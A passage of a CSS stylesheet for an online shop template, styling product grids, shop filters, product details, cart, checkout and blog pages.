.categories__item.categories__large__item .categories__text p {
	margin-bottom: 15px;
}

.categories__text h1 {
	font-family: "Cookie", cursive;
	color: #111111;
	margin-bottom: 5px;
}

.categories__text h4 {
	color: #111111;
	font-weight: 700;
}

.categories__text p {
	margin-bottom: 10px;
}

.categories__text a {
	font-size: 14px;
	color: #111111;
	text-transform: uppercase;
	font-weight: 600;
	position: relative;
	padding: 0 0 3px;
	display: inline-block;
}

.categories__text a:after {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 2px;
	width: 100%;
	background: #ca1515;
	content: "";
}

/*---------------------
  Product
-----------------------*/

.product {
	padding-top: 30px;
	padding-bottom: 30px;
}

.filter__controls {
	text-align: right;
	margin-bottom: 50px;
}

.filter__controls li {
	font-size: 14px;
	list-style: none;
	display: inline-block;
	color: #111111;
	margin-right: 35px;
	position: relative;
	cursor: pointer;
}

.filter__controls li.active:after {
	opacity: 1;
}

.filter__controls li:after {
	position: absolute;
	left: 0;
	bottom: -4px;
	height: 2px;
	width: 100%;
	background: #ca1515;
	content: "";
	opacity: 0;
}

.filter__controls li:last-child {
	margin-right: 0;
}

.product__item {
	margin-bottom: 35px;
}

.product__item:hover .product__hover li {
	opacity: 1;
	top: 0;
}

.product__item.sale .product__item__pic .label {
	background: #ca1515;
}

.product__item.sale .product__item__text .product__price {
	color: #ca1515;
}

.product__item__pic {
	height: 500px;
	position: relative;
	overflow: hidden;
}

.product__item__pic .label {
	font-size: 12px;
	color: #ffffff;
	font-weight: 500;
	display: inline-block;
	padding: 2px 8px;
	text-transform: uppercase;
	position: absolute;
	left: 10px;
	top: 10px;
}

.product__item__pic .label.new {
	background: #36a300;
}

.product__item__pic .label.stockout {
	background: #111111;
}

.product__item__pic .label.stockblue {
	background: #0066bd !important;
}

.product__item__pic .label.sale {
	background: #ca1515;
}

.product__hover {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 30px;
	text-align: center;
}

.product__hover li {
	list-style: none;
	display: inline-block;
	margin-right: 10px;
	position: relative;
	top: 100px;
	opacity: 0;
}

.product__hover li:nth-child(1) {
	-webkit-transition: all 0.4s ease 0.1s;
	-o-transition: all 0.4s ease 0.1s;
	transition: all 0.4s ease 0.1s;
}

.product__hover li:nth-child(2) {
	-webkit-transition: all 0.4s ease 0.15s;
	-o-transition: all 0.4s ease 0.15s;
	transition: all 0.4s ease 0.15s;
}

.product__hover li:nth-child(3) {
	-webkit-transition: all 0.4s ease 0.2s;
	-o-transition: all 0.4s ease 0.2s;
	transition: all 0.4s ease 0.2s;
}

.product__hover li:last-child {
	margin-right: 0;
}

.product__hover li:hover a {
	background: #ca1515;
}

.product__hover li:hover a span {
	color: #ffffff;
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.product__hover li a {
	font-size: 18px;
	color: #111111;
	display: block;
	height: 45px;
	width: 45px;
	background: #ffffff;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-webkit-transition: all, 0.5s;
	-o-transition: all, 0.5s;
	transition: all, 0.5s;
}

.product__hover li a span {
	position: relative;
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
	display: inline-block;
}

.product__item__text {
	text-align: center;
	padding-top: 22px;
}

.product__item__text h6 a {
	font-size: 14px;
	color: #111111;
}

.product__item__text .rating {
	line-height: 18px;
	margin-bottom: 5px;
}

.product__item__text .rating i {
	font-size: 10px;
	color: #e3c01c;
	margin-right: -4px;
}

.product__item__text .rating i:last-child {
	margin-right: 0;
}

.product__item__text .product__price {
	color: #111111;
	font-weight: 600;
}

.product__item__text .product__price span {
	font-size: 14px;
	color: #b1b0b0;
	text-decoration: line-through;
	margin-left: 4px;
}

/*---------------------
  Shop
-----------------------*/

.shop {
	padding-top: 70px;
	padding-bottom: 80px;
}

.sidebar__categories {
	margin-bottom: 50px;
}

.sidebar__categories .section-title {
	margin-bottom: 35px;
}

.sidebar__categories .section-title h4 {
	font-size: 18px;
}

.categories__accordion .card {
	border: none;
	border-radius: 0;
	padding-bottom: 12px;
	border-bottom: 1px solid #f2f2f2 !important;
	margin-bottom: 12px;
}

.categories__accordion .card:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none !important;
}

.categories__accordion .card-heading {
	cursor: pointer;
}

.categories__accordion .card-heading a {
	font-size: 14px;
	font-weight: 500;
	color: #111111;
	display: block;
}

.categories__accordion .card-body {
	padding-left: 0;
	padding-top: 6px;
	padding-bottom: 0;
}

.categories__accordion .card-body li {
	list-style: none;
	position: relative;
	padding-left: 16px;
}

.categories__accordion .card-body li:before {
	position: absolute;
	left: 4px;
	top: 14px;
	height: 1px;
	width: 4px;
	background: #666666;
	content: "";
}

.categories__accordion .card-body li a {
	font-size: 14px;
	color: #666666;
	line-height: 30px;
}

.categories__accordion .card-heading a:after,
.categories__accordion .card-heading>a.active[aria-expanded=false]:after {
	content: "";
	font-size: 14px;
	font-family: "FontAwesome";
	color: #666666;
	position: absolute;
	right: 30px;
	top: 0px;
}

.categories__accordion .card-heading.active a:after {
	content: "";
	font-size: 14px;
	font-family: "FontAwesome";
	color: #666666;
	position: absolute;
	right: 30px;
	top: -1px;
}

.categories__accordion .card-heading a[aria-expanded=true]:after,
.categories__accordion .card-heading>a.active:after {
	content: "";
	font-size: 14px;
	font-family: "FontAwesome";
	color: #666666;
	position: absolute;
	right: 30px;
	top: -1px;
}

.sidebar__filter {
	position: relative;
	margin-bottom: 60px;
}

.sidebar__filter .section-title {
	margin-bottom: 50px;
}

.sidebar__filter .section-title h4 {
	font-size: 18px;
}

.sidebar__filter a {
	font-size: 14px;
	color: #0d0d0d;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 700;
	display: inline-block;
	padding: 5px 16px 5px 24px;
	border: 2px solid #ff0000;
	position: absolute;
	right: 0;
	bottom: -5px;
	border-radius: 2px;
}

.filter-range-wrap .range-slider .price-input {
	position: relative;
}

.filter-range-wrap .range-slider .price-input p {
	font-size: 16px;
	color: #0d0d0d;
	font-weight: 500;
	display: inline-block;
	margin-bottom: 0;
}

.filter-range-wrap .range-slider .price-input:after {
	position: absolute;
	left: 81px;
	top: 12px;
	height: 1px;
	width: 5px;
	background: #0d0d0d;
	content: "";
}

.filter-range-wrap .range-slider .price-input input {
	font-size: 16px;
	color: #0d0d0d;
	max-width: 16%;
	border: none;
}

.filter-range-wrap .range-slider .price-input input:nth-child(1) {
	margin-right: 28px;
}

.filter-range-wrap .price-range {
	border-radius: 0;
	margin-bottom: 28px;
}

.filter-range-wrap .price-range.ui-widget-content {
	border: none;
	background: rgba(0, 0, 0, 0.1);
	height: 5px;
}

.filter-range-wrap .price-range.ui-widget-content .ui-slider-handle {
	height: 14px;
	width: 14px;
	border-radius: 50%;
	background: #ca1515;
	border: none;
	outline: none;
	cursor: pointer;
}

.filter-range-wrap .price-range .ui-slider-range {
	background: #ca1515;
	border-radius: 0;
}

.sidebar__sizes,
.sidebar__color {
	margin-bottom: 40px;
}

.sidebar__sizes .section-title,
.sidebar__color .section-title {
	margin-bottom: 35px;
}

.sidebar__sizes .section-title h4,
.sidebar__color .section-title h4 {
	font-size: 18px;
}

.sidebar__sizes .size__list label,
.sidebar__color .size__list label {
	display: block;
	padding-left: 20px;
	font-size: 14px;
	text-transform: uppercase;
	color: #444444;
	position: relative;
	cursor: pointer;
}

.sidebar__sizes .size__list label input,
.sidebar__color .size__list label input {
	position: absolute;
	visibility: hidden;
}

.sidebar__sizes .size__list label input:checked~.checkmark,
.sidebar__color .size__list label input:checked~.checkmark {
	border-color: #ca1515;
}

.sidebar__sizes .size__list label input:checked~.checkmark:after,
.sidebar__color .size__list label input:checked~.checkmark:after {
	border-color: #ca1515;
	opacity: 1;
}

.sidebar__sizes .size__list label .checkmark,
.sidebar__color .size__list label .checkmark {
	position: absolute;
	left: 0;
	top: 4px;
	height: 10px;
	width: 10px;
	border: 1px solid #444444;
	border-radius: 2px;
}

.sidebar__sizes .size__list label .checkmark:after,
.sidebar__color .size__list label .checkmark:after {
	position: absolute;
	left: 0px;
	top: -2px;
	width: 11px;
	height: 5px;
	border: solid #ffffff;
	border-width: 1.5px 1.5px 0px 0px;
	-webkit-transform: rotate(127deg);
	-ms-transform: rotate(127deg);
	transform: rotate(127deg);
	opacity: 0;
	content: "";
}

.sidebar__color .color__list label {
	text-transform: capitalize;
}

.pagination__option a {
	display: inline-block;
	height: 40px;
	width: 40px;
	border: 1px solid #f2f2f2;
	border-radius: 50%;
	font-size: 14px;
	color: #111111;
	font-weight: 600;
	line-height: 40px;
	text-align: center;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
	margin-right: 6px;
}

.pagination__option a:last-child {
	margin-right: 0;
}

.pagination__option a i {
	font-weight: 600;
}

.pagination__option a:hover {
	background: #0d0d0d;
	border-color: #0d0d0d;
	color: #ffffff;
}

/*---------------------
  Product Details
-----------------------*/

.product-details {
	padding-top: 50px;
	padding-bottom: 50px;
}

.product__details__pic {
	overflow: hidden;
}

.product__details__pic__left {
	width: 22%;
	max-height: 400px;
	float: left;
	overflow-y: auto;
}

.product__details__pic__left .pt {
	display: block;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
}

.product__details__pic__left .pt::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.product__details__pic__left .pt.active::after {
	opacity: 0.3;
}

.product__details__pic__left .pt:last-child {
	margin-bottom: 0;
}

.product__details__pic__left .pt img {
	min-width: 100%;
}

.product__details__slider__content {
	width: calc(78% - 20px);
	float: left;
	margin-left: 20px;
}

.product__details__pic__slider.owl-carousel .owl-nav button {
	position: absolute;
	left: 10px;
	top: 50%;
	font-size: 22px;
	color: #111111;
	width: 40px;
	height: 40px;
	background: rgba(255, 255, 255, 0.7);
	border-radius: 50%;
	line-height: 44px;
	text-align: center;
	margin-top: -20px;
}

.product__details__pic__slider.owl-carousel .owl-nav button.owl-next {
	left: auto;
	right: 10px;
}

.product__details__text h3 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.product__details__text h3 span {
	display: block;
	font-size: 14px;
	color: #444444;
	text-transform: none;
	font-weight: 400;
	margin-top: 5px;
}

.product__details__text .rating {
	margin-bottom: 10px;
}

.product__details__text .rating i {
	font-size: 12px;
	color: #e3c01c;
	margin-right: -4px;
}

.product__details__text .rating span {
	font-size: 12px;
	color: #666666;
	margin-left: 5px;
}

.product__details__text p {
	color: #444444;
	margin-bottom: 28px;
}

.product__details__price {
	font-size: 30px;
	font-weight: 600;
	color: #ca1515;
	margin-bottom: 10px;
}

.product__details__price span {
	font-size: 18px;
	color: #b1b0b0;
	text-decoration: line-through;
	margin-left: 10px;
	display: inline-block;
}

.quantity {
	/* float: left; */
	margin-right: 10px;
	margin-bottom: 10px;
}

.quantity>span {
	font-size: 14px;
	color: #111111;
	font-weight: 600;
	float: left;
	margin-top: 14px;
	margin-right: 15px;
}

.pro-qty {
	height: 50px;
	width: 150px;
	border: 1px solid #ebebeb;
	border-radius: 50px;
	padding: 0 20px;
	overflow: hidden;
	display: inline-block;
	float: left;
    	margin-right: 10px;
}

.pro-qty .qtybtn {
	font-size: 14px;
	color: #666666;
	cursor: pointer;
	float: left;
	width: 12px;
	line-height: 46px;
}

.pro-qty input {
	font-size: 14px;
	color: #666666;
	font-weight: 500;
	border: none;
	float: left;
	width: 84px;
	text-align: center;
	height: 48px;
}

.product__details__button {
	overflow: hidden;
	margin-bottom: 10px;
	margin-top: 10px;
}

.product__details__button .cart-btn {
	display: inline-block;
	font-size: 14px;
	color: #ffffff;
	background: #ca1515;
	font-weight: 600;
	text-transform: uppercase;
	padding: 10px 15px 10px;
	border-radius: 50px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product__details__button ul {
	float: left;
}

.product__details__button ul li {
	list-style: none;
	display: inline-block;
	margin-right: 5px;
}

.product__details__button ul li:last-child {
	margin-right: 0;
}

.product__details__button ul li a {
	display: inline-block;
	height: 50px;
	width: 50px;
	border: 1px solid #ebebeb;
	border-radius: 50%;
	line-height: 50px;
	text-align: center;
	padding-top: 1px;
}

.product__details__button ul li a span {
	font-size: 18px;
	color: #666666;
}

.product__details__widget {
	border-top: 1px solid #ebebeb;
	padding-top: 15px;
}

.product__details__widget ul li {
	list-style: none;
	margin-bottom: 5px;
}

.product__details__widget ul li:last-child {
	margin-bottom: 0;
}

.product__details__widget ul li span {
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	color: #111111;
	width: 150px;
	float: left;
}

.product__details__widget ul li .stock__checkbox {
	overflow: hidden;
}

.product__details__widget ul li .stock__checkbox label {
	display: block;
	padding-left: 20px;
	font-size: 14px;
	color: #666666;
	position: relative;
	cursor: pointer;
}

.product__details__widget ul li .stock__checkbox label input {
	position: absolute;
	visibility: hidden;
}

.product__details__widget ul li .stock__checkbox label input:checked~.checkmark {
	border-color: #ca1515;
}

.product__details__widget ul li .stock__checkbox label input:checked~.checkmark:after {
	border-color: #ca1515;
	opacity: 1;
}

.product__details__widget ul li .stock__checkbox label .checkmark {
	position: absolute;
	left: 0;
	top: 5px;
	height: 10px;
	width: 10px;
	border: 1px solid #444444;
	border-radius: 2px;
}

.product__details__widget ul li .stock__checkbox label .checkmark:after {
	position: absolute;
	left: 0px;
	top: -2px;
	width: 11px;
	height: 5px;
	border: solid #ffffff;
	border-width: 1.5px 1.5px 0px 0px;
	-webkit-transform: rotate(127deg);
	-ms-transform: rotate(127deg);
	transform: rotate(127deg);
	opacity: 0;
	content: "";
}

.product__details__widget ul li .color__checkbox label {
	display: inline-block;
	cursor: pointer;
	position: relative;
	margin-right: 20px;
}

.product__details__widget ul li .color__checkbox label.active input~.checkmark:after {
	border-color: #ffffff;
	opacity: 1;
}

.product__details__widget ul li .color__checkbox label:last-child {
	margin-right: 0;
}

.product__details__widget ul li .color__checkbox label input {
	position: absolute;
	visibility: hidden;
}

.product__details__widget ul li .color__checkbox label input:checked~.checkmark:after {
	border-color: #ffffff;
	opacity: 1;
}

.product__details__widget ul li .color__checkbox label .checkmark {
	position: absolute;
	left: 0;
	top: -10px;
	height: 20px;
	width: 20px;
	background: #e31e2f;
	border-radius: 50%;
	content: "";
}

.product__details__widget ul li .color__checkbox label .checkmark.black-bg {
	background: #111111;
}

.product__details__widget ul li .color__checkbox label .checkmark.grey-bg {
	background: #e4aa8b;
}

.product__details__widget ul li .color__checkbox label .checkmark:after {
	position: absolute;
	left: 3px;
	top: 5px;
	width: 13px;
	height: 6px;
	border: solid #ffffff;
	border-width: 1.5px 1.5px 0px 0px;
	-webkit-transform: rotate(127deg);
	-ms-transform: rotate(127deg);
	transform: rotate(127deg);
	opacity: 0;
	content: "";
}

.product__details__widget ul li .size__btn label {
	font-size: 14px;
	color: #666666;
	text-transform: uppercase;
	cursor: pointer;
	margin-right: 10px;
	display: inline-block;
	margin-bottom: 0;
}

.product__details__widget ul li .size__btn label:last-child {
	margin-right: 0;
}

.product__details__widget ul li .size__btn label.active {
	color: #ca1515;
}

.product__details__widget ul li .size__btn label input {
	position: absolute;
	visibility: hidden;
}

.product__details__widget ul li p {
	margin-bottom: 0;
	color: #666666;
}

.product__details__tab {
	padding-top: 80px;
	margin-bottom: 65px;
}

.nav {
	border-bottom: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	margin-bottom: 40px;
}

.nav::before {
	position: absolute;
	left: 0;
	top: 13px;
	height: 1px;
	width: 335px;
	background: #e1e1e1;
	content: "";
}

.nav::after {
	position: absolute;
	right: 0;
	top: 13px;
	height: 1px;
	width: 335px;
	background: #e1e1e1;
	content: "";
}

.nav-item {
	margin-right: 46px;
}

.nav-item:last-child {
	margin-right: 0;
}

.nav-item .nav-link {
	font-size: 18px;
	color: #666666;
	font-weight: 600;
	border: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	padding: 0;
}

.nav-item .nav-link.active {
	color: #111111;
}

.tab-content .tab-pane h6 {
	color: #666666;
	font-weight: 600;
	margin-bottom: 24px;
}

.tab-content .tab-pane p:last-child {
	margin-bottom: 0;
}

.related__title h5 {
	font-size: 20px;
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	/* margin-bottom: 35px; */
}

/*---------------------
  Shop Cart
-----------------------*/

.shop-cart {
	padding-top: 70px;
	padding-bottom: 90px;
}

.shop__cart__table {
	margin-bottom: 30px;
}

.shop__cart__table table {
	width: 100%;
}

.shop__cart__table thead {
	border-bottom: 1px solid #f2f2f2;
}

.shop__cart__table thead th {
	font-size: 18px;
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	padding-bottom: 20px;
}

.shop__cart__table tbody tr {
	border-bottom: 1px solid #f2f2f2;
}

.shop__cart__table tbody tr td {
	padding: 30px 0;
}

.shop__cart__table tbody tr .cart__product__item {
	overflow: hidden;
	width: 585px;
}

.shop__cart__table tbody tr .cart__product__item img {
	float: left;
	margin-right: 25px;
}

.shop__cart__table tbody tr .cart__product__item .cart__product__item__title {
	overflow: hidden;
	padding-top: 23px;
}

.shop__cart__table tbody tr .cart__product__item .cart__product__item__title h6 {
	color: #111111;
	font-weight: 600;
}

.shop__cart__table tbody tr .cart__product__item .cart__product__item__title .rating i {
	font-size: 10px;
	color: #e3c01c;
	margin-right: -4px;
}

.shop__cart__table tbody tr .cart__price {
	font-size: 16px;
	color: #ca1515;
	font-weight: 600;
	width: 190px;
}

.shop__cart__table tbody tr .cart__quantity {
	width: 190px;
}

.shop__cart__table tbody tr .cart__quantity .pro-qty {
	border: none;
	padding: 0;
	width: 110px;
	border-radius: 0;
}

.shop__cart__table tbody tr .cart__quantity .pro-qty input {
	color: #444444;
}

.shop__cart__table tbody tr .cart__quantity .pro-qty .qtybtn {
	font-size: 16px;
	color: #444444;
}

.shop__cart__table tbody tr .cart__total {
	font-size: 16px;
	color: #ca1515;
	font-weight: 600;
	width: 150px;
}

.shop__cart__table tbody tr .cart__close {
	text-align: right;
}

.shop__cart__table tbody tr .cart__close span {
	height: 45px;
	width: 45px;
	background: #f2f2f2;
	border-radius: 50%;
	font-size: 18px;
	color: #111111;
	line-height: 44px;
	text-align: center;
	display: inline-block;
	font-weight: 600;
	cursor: pointer;
}

.cart__btn {
	margin-bottom: 50px;
}

.cart__btn.update__btn {
	text-align: right;
}

.cart__btn a {
	font-size: 14px;
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	display: inline-block;
	padding: 14px 30px 12px;
	background: #f5f5f5;
}

.cart__btn a span {
	color: #ca1515;
	font-size: 14px;
	margin-right: 5px;
}

.discount__content h6 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	display: inline-block;
	margin-right: 30px;
}

.discount__content form {
	position: relative;
	width: 370px;
	display: inline-block;
}

.discount__content form input {
	height: 52px;
	width: 100%;
	border: 1px solid #444444;
	border-radius: 50px;
	padding-left: 30px;
	padding-right: 115px;
	font-size: 14px;
	color: #444444;
}

.discount__content form input::-webkit-input-placeholder {
	color: #444444;
}

.discount__content form input::-moz-placeholder {
	color: #444444;
}

.discount__content form input:-ms-input-placeholder {
	color: #444444;
}

.discount__content form input::-ms-input-placeholder {
	color: #444444;
}

.discount__content form input::placeholder {
	color: #444444;
}

.discount__content form button {
	position: absolute;
	right: 4px;
	top: 4px;
}

.cart__total__procced {
	background: #f5f5f5;
	padding: 40px;
}

.cart__total__procced h6 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.cart__total__procced ul {
	margin-bottom: 25px;
}

.cart__total__procced ul li {
	list-style: none;
	font-size: 16px;
	color: #111111;
	font-weight: 600;
	overflow: hidden;
	line-height: 40px;
}

.cart__total__procced ul li span {
	color: #ca1515;
	float: right;
}

.cart__total__procced .primary-btn {
	display: block;
	border-radius: 50px;
	text-align: center;
	padding: 12px 0 10px;
}

/*---------------------
  Checkout
-----------------------*/

.checkout {
	padding-top: 80px;
	padding-bottom: 70px;
}

.coupon__link {
	font-size: 14px;
	color: #444444;
	padding: 14px 0;
	background: #f5f5f5;
	border-top: 2px solid #ca1515;
	text-align: center;
	margin-bottom: 50px;
}

.coupon__link a {
	font-size: 14px;
	color: #444444;
}

.coupon__link span {
	font-size: 14px;
	color: #ca1515;
}

.checkout__form h5 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 20px;
	margin-bottom: 25px;
}

.checkout__form .checkout__form__input p {
	color: #444444;
	font-weight: 500;
	margin-bottom: 10px;
}

.checkout__form .checkout__form__input p span {
	color: #ca1515;
}

.checkout__form .checkout__form__input input, textarea {
	height: 50px;
	width: 100%;
	border: 1px solid #e1e1e1;
	border-radius: 2px;
	margin-bottom: 25px;
	font-size: 14px;
	padding-left: 20px;
	color: #666666;
}

.checkout__form .checkout__form__input input::-webkit-input-placeholder {
	color: #666666;
}

.checkout__form .checkout__form__input input::-moz-placeholder {
	color: #666666;
}

.checkout__form .checkout__form__input input:-ms-input-placeholder {
	color: #666666;
}

.checkout__form .checkout__form__input input::-ms-input-placeholder {
	color: #666666;
}

.checkout__form .checkout__form__input input::placeholder {
	color: #666666;
}

.checkout__form .checkout__form__checkbox {
	margin-bottom: 20px;
}

.checkout__form .checkout__form__checkbox label {
	display: block;
	padding-left: 24px;
	font-size: 14px;
	color: #444444;
	font-weight: 500;
	position: relative;
	cursor: pointer;
	margin-bottom: 16px;
}

.checkout__form .checkout__form__checkbox label input {
	position: absolute;
	visibility: hidden;
}

.checkout__form .checkout__form__checkbox label input:checked~.checkmark {
	border-color: #ca1515;
}

.checkout__form .checkout__form__checkbox label input:checked~.checkmark:after {
	border-color: #ca1515;
	opacity: 1;
}

.checkout__form .checkout__form__checkbox label .checkmark {
	position: absolute;
	left: 0;
	top: 4px;
	height: 10px;
	width: 10px;
	border: 1px solid #444444;
	border-radius: 2px;
}

.checkout__form .checkout__form__checkbox label .checkmark:after {
	position: absolute;
	left: 0px;
	top: -2px;
	width: 11px;
	height: 5px;
	border: solid #ffffff;
	border-width: 1.5px 1.5px 0px 0px;
	-webkit-transform: rotate(127deg);
	-ms-transform: rotate(127deg);
	transform: rotate(127deg);
	opacity: 0;
	content: "";
}

.checkout__form .checkout__form__checkbox p {
	margin-bottom: 0;
}

.checkout__order {
	background: #f5f5f5;
	padding: 30px;
}

.checkout__order h5 {
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 18px;
}

.checkout__order .site-btn {
	width: 100%;
}

.checkout__order__product {
	border-bottom: 1px solid #d7d7d7;
	padding-bottom: 22px;
}

.checkout__order__product ul li {
	list-style: none;
	font-size: 14px;
	color: #444444;
	font-weight: 500;
	overflow: hidden;
	margin-bottom: 14px;
	line-height: 24px;
}

.checkout__order__product ul li:last-child {
	margin-bottom: 0;
}

.checkout__order__product ul li span {
	font-size: 14px;
	color: #111111;
	font-weight: 600;
	float: right;
}

.checkout__order__product ul li .top__text {
	font-size: 16px;
	color: #111111;
	font-weight: 600;
	float: left;
}

.checkout__order__product ul li .top__text__right {
	font-size: 16px;
	color: #111111;
	font-weight: 600;
	float: right;
}

.checkout__order__total {
	padding-top: 12px;
	border-bottom: 1px solid #d7d7d7;
	padding-bottom: 10px;
	margin-bottom: 25px;
}

.checkout__order__total ul li {
	list-style: none;
	font-size: 16px;
	color: #111111;
	font-weight: 600;
	overflow: hidden;
	line-height: 40px;
}

.checkout__order__total ul li span {
	color: #ca1515;
	float: right;
}

.checkout__order__widget {
	padding-bottom: 10px;
}

.checkout__order__widget label {
	display: block;
	padding-left: 25px;
	font-size: 14px;
	font-weight: 500;
	color: #111111;
	position: relative;
	cursor: pointer;
	margin-bottom: 14px;
}

.checkout__order__widget label input {
	position: absolute;
	visibility: hidden;
}

.checkout__order__widget label input:checked~.checkmark {
	border-color: #ca1515;
}

.checkout__order__widget label input:checked~.checkmark:after {
	border-color: #ca1515;
	opacity: 1;
}

.checkout__order__widget label .checkmark {
	position: absolute;
	left: 0;
	top: 4px;
	height: 10px;
	width: 10px;
	border: 1px solid #444444;
	border-radius: 2px;
}

.checkout__order__widget label .checkmark:after {
	position: absolute;
	left: 0px;
	top: -2px;
	width: 11px;
	height: 5px;
	border: solid #ffffff;
	border-width: 1.5px 1.5px 0px 0px;
	-webkit-transform: rotate(127deg);
	-ms-transform: rotate(127deg);
	transform: rotate(127deg);
	opacity: 0;
	content: "";
}

/*---------------------
    Blog
-----------------------*/

.blog {
	padding-top: 70px;
	padding-bottom: 80px;
}

.blog__item {
	margin-bottom: 35px;
}

.blog__item__pic {
	height: 240px;
}

.blog__item__pic.large__item {
	height: 540px;
}

.blog__item__text {
	padding: 25px 20px 0 0;
	margin-right: 30px;
	background: #ffffff;
	margin-top: -54px;
}

.blog__item__text h6 {
	margin-bottom: 6px;
}

.blog__item__text h6 a {
	color: #111111;
	font-weight: 600;
	line-height: 21px;
}

.blog__item__text ul li {
	font-size: 12px;
	color: #888888;
	display: inline-block;
	list-style: none;
	margin-right: 25px;
	position: relative;
}

.blog__item__text ul li span {
	color: #111111;
}

.blog__item__text ul li:after {
	position: absolute;
	right: -17px;
	top: 0px;
	content: "|";
}

.blog__item__text ul li:last-child {
	margin-right: 0;
}

.blog__item__text ul li:last-child:after {
	display: none;
}

.primary-btn.load-btn {
	color: #111111;
	background: #f2f2f2;
	padding: 12px 85px 10px;
	border-radius: 50px;
}

/*---------------------
  Blog Sidebar
-----------------------*/

.blog__sidebar {
	padding-left: 40px;
}

.blog__sidebar__item {
	margin-bottom: 50px;
}

.blog__sidebar__item:last-child {
	margin-bottom: 0;
}

.blog__sidebar__item .section-title {
	margin-bottom: 40px;
}

.blog__sidebar__item .section-title h4 {
	font-size: 16px;
}

.blog__sidebar__item .section-title h4:after {
	bottom: -7px;
}

.blog__sidebar__item ul li {
	list-style: none;
	line-height: 30px;
}

.blog__sidebar__item ul li a {
	font-size: 14px;
	color: #111111;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
}

.blog__sidebar__item ul li a:hover {
	color: #ca1515;
}

.blog__sidebar__item ul li a:hover span {
	color: #111111;
}

.blog__sidebar__item ul li a span {
	float: right;
	color: #888888;
}

.blog__feature__item {
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
}

.blog__feature__item:last-child {
	margin-bottom: 0;
}

.blog__feature__item__pic {
	float: left;
	margin-right: 25px;
}

.blog__feature__item__text {
	overflow: hidden;
}

.blog__feature__item__text h6 {
	font-size: 14px;
	color: #111111;
	font-weight: 600;
	line-height: 21px;
	margin-bottom: 5px;
}

.blog__feature__item__text span {
	font-size: 12px;
	color: #888888;
	display: block;
}

.blog__sidebar__tags a {
	display: inline-block;
	font-size: 13px;
	color: #666666;
	border: 1px solid #f2f2f2;
	padding: 8px 14px 7px;
	margin-right: 6px;
	margin-bottom: 10px;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
}

.blog__sidebar__tags a:hover {
	color: #111111;
}

.blog__sidebar__tags a:last-child {
	margin-right: 0;
}

/*---------------------
  Blog Details
-----------------------*/

.blog-details {
	padding-top: 80px;
	padding-bottom: 80px;
}

.blog__details__item {
	background: #ffffff;
	margin-bottom: 24px;
}

.blog__details__item__title {
	background: #ffffff;
	padding-top: 30px;
	padding-right: 30px;
	margin-top: 0px;
	position: relative;
	margin-right: 50px;
}

.blog__details__item__title .tip {
	font-size: 12px;
	color: #ffffff;
	background: #ca1515;
	text-transform: uppercase;
	font-weight: 500;
	display: inline-block;
	padding: 2px 11px 1px;
	border-radius: 5px;
}

.blog__details__item__title h4 {
	color: #111111;
	font-weight: 600;
	line-height: 39px;
	margin-top: 10px;
	margin-bottom: 5px;
}

.blog__details__item__title ul li {
	font-size: 12px;
	color: #888888;
	display: inline-block;
	list-style: none;
	margin-right: 25px;
	position: relative;
}

.blog__details__item__title ul li span {
	color: #111111;
}

.blog__details__item__title ul li:after {
	position: absolute;
	right: -17px;
	top: 0px;
	content: "|";
}

.blog__details__item__title ul li:last-child {
	margin-right: 0;
}

.blog__details__item__title ul li:last-child:after {
	display: none;
}

.blog__details__desc {
	margin-bottom: 40px;
}

.blog__details__desc p {
	font-size: 15px;
	color: #444444;
	line-height: 27px;
}

.blog__details__desc p:last-child {
	margin-bottom: 0;
}

.blog__details__quote {
	border-top: 2px solid #ca1515;
	position: relative;
	padding-top: 22px;
	margin-bottom: 20px;
}

.blog__details__quote .icon {
	height: 30px;
	width: 30px;
	font-size: 18px;
	color: #ca1515;
	background: #ffffff;
	position: absolute;
	left: 0;
	top: -11px;
}

.blog__details__quote p {
	font-size: 16px;
	color: #111111;
	font-weight: 600;
	font-style: italic;
	line-height: 30px;
	margin-bottom: 0;
}

.blog__details__tags {
	margin-bottom: 50px;
}

.blog__details__tags a {
	display: inline-block;
	font-size: 13px;
	color: #666666;
	border: 1px solid #f2f2f2;
	padding: 8px 14px 7px;
	margin-right: 6px;
	margin-bottom: 10px;
	-webkit-transition: all, 0.3s;
	-o-transition: all, 0.3s;
	transition: all, 0.3s;
}

.blog__details__tags a:hover {
	color: #111111;
}

.blog__details__tags a:last-child {
	margin-right: 0;
}

.blog__details__btns {
	background: #f5f5f5;
	padding: 14px 30px;
	margin-bottom: 55px;
}

.blog__details__btn__item.blog__details__btn__item--next {
	text-align: right;
}

.blog__details__btn__item.blog__details__btn__item--next h6 a i {
	margin-right: 0;
	margin-left: 5px;
}

